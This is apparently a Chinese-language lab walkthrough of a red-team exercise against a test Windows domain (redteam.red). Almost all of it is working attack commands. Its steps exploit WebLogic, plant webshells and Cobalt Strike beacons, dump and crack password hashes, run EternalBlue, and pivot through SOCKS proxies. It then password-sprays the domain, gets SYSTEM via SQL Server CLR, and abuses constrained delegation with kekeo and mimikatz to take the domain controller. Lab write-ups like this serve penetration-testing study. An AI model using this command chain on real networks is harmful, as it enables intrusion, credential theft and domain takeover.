

实战

打的时候遇到不少坑win7系统需要把那两个网卡重新诊断一下,mssql过期了需要重新升级一下

https://blog.csdn.net/weixin_41883890/article/details/124224645



扫描一下目标ip的详细信息

nmap -sS -Pn -A -O -sV 192.168.3.24

开放了7001端口是weblogic,是server 2012系统,



知道weblogic洞不少,直接上weblogicScanner扫描一波,发现有不少可利用的洞

https://github.com/0xn0ne/weblogicScanner



其实也不用扫,直接github找个利用工具

https://github.com/sp4zcmd/WeblogicExploit-GUI

本来使用上方的工具注入冰蝎内存马结果不知道为什么连不上,于是写了一个蚁剑的马(此处省略一个小时)





上传cs的马后使用logonpasswords或者hashdump抓取hash

尝试去cmd5解密,成功了

确定机器是否在域内,发现不在



在扫描一下内网网段,发现一台新的主机10.10.20.3

发现开了445和139,pass the hash试一下很不幸失败了





使用kscan来扫描一下 kscan --target 10.10.20.0/24

使用fscan fscan -h 10.10.20.0/24



发现10.10.20.3是win7主机并且存在永恒之蓝我们来试一下



使用msf和cs联动

创建一个监听器

msf配置好32位的http监听

选择我们刚创建的监听器转发即可上线



msf添加好路由



配置好永恒之蓝,因为不出网所以正向连接

经历千辛万苦,终于成功了,他攻击的时候不要按回车,可能出问题



上线之后我们需要上线cs,这里使用中转上线

生成一个无阶段(stageless)的木马上传使用msf上传到win7来运行,成功上线





使用net time发现存在域控 owa.redteam.red









抓一下密码,发现了本地的明文密码和域用户密码



发现了另一个网段10.10.10.0/24,fscan扫描一下内网,发现10.10.10.8是域控10.10.10.18是一台sqlserver的服务器

其实现阶段能干的就很多了,尝试密码喷洒哈希传递,尝试漏洞打域控,试试约束委派等等

尝试一下密码喷洒,尝试失败

powershell -exec bypass "Import-Module C:DomainPasswordSpray.ps1; Invoke-DomainPasswordSpray -Password admin!@#45"



再试试约束委派,上传一个Adfind.exe文件

# 查询配置了非约束委派的主机: AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName # 查询配置了非约束委派的用户: AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName # 查询配置了约束委派的主机: AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto # 查询配置了约束委派的用户: AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto

发现sqlserver的用户设置了约束委派,因此我们要拿下sqlserver那台主机,使用约束委派拿下域控





对win7主机开启socks代理



nmap挂代理扫一下端口proxychains nmap -sT -Pn 10.10.10.18

使用软件配置好windows的socks代理,进行弱口令扫描一下

使用超级弱口令爆破成功



使用SharpSQLTools来执行命令

#开开启xp_cmdshell .SharpSQLTools.exe 10.10.10.18 sa sa master enable_xp_cmdshell #使用xp_cmdshell执行命令 .SharpSQLTools.exe 10.10.10.18 sa sa master xp_cmdshell whoami

发现权限较低





使用CLR来提权

#安装clr组件 .SharpSQLTools.exe 10.10.10.18 sa sa master install_clr #开启clr .SharpSQLTools.exe 10.10.10.18 sa sa master enable_clr #执行命令 .SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato whoami

成功为system权限



proxychains msfconsole开启msf



使用use exploit/windows/mssql/mssql_clr_payload 模块来反弹shell

发现还是普通权限,不过没关系我们可以上传一个cs中转的木马,使用SharpSQLTools的system权限来执行



上传文件

upload '/home/kali/桌面/beacon.exe' C:Userspublic

执行

上线

抓取密码

进入c盘cd c:

使用kekeo申请TGT(kekeo申请之后会有bug导致很卡,去进程里关掉就行)

kekeo.exe "tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:administrator.kirbi" "exit"

使用TGT获取机器ST

kekeo.exe "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red" "exit"



使用mimikatz导入ST2

mimikatz kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi



成功访问域控

使用hash也是可以的

# 请求票据 kekeo.exe "tgt::ask /user:sqlserver-2008$ /domain:redteam.red /NTLM:6063d4e2707f0f43249c8b1655138633 " "exit" # 申请administrator权限的票据 kekeo.exe "tgs::s4u /tgt:TGT_sqlserver-2008$@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red" "exit" # mimikatz mimikatz.exe "kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_sqlserver-2008$@REDTEAM.RED.kirbi" "exit" # 访问 dir owa.redteam.redc$

将木马复制到域控的c盘

copy c:UsersPublictest.exe owac$

